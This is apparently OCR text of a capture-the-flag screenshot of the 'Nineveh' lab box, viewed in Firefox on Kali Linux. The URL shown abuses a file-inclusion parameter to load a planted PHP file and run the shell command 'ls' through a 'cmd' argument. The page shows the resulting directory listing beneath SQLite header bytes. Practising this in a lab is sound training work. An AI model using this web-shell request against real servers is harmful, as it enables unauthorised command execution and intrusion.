 Applications Places Firefox ESR Fri 03:02 1
[Nineveh Department] - Mozilla Firefox
[Nineveh Department] phpLiteAdmin Preferences
10.10.10.43/department/manage.php?notes=/var/tmp/ninevehNotes.php&cmd=ls Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Home Notes Logout
! UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF
SQLite format 3@ -�
��q%%�%tableninevehNotesninevehNotesCREATE TABLE 'ninevehNotes' ('css
files
footer.php
header.php
index.php
login.php
logout.php
manage.php
underconstruction.jpg
underconstruction.jpg' TEXT)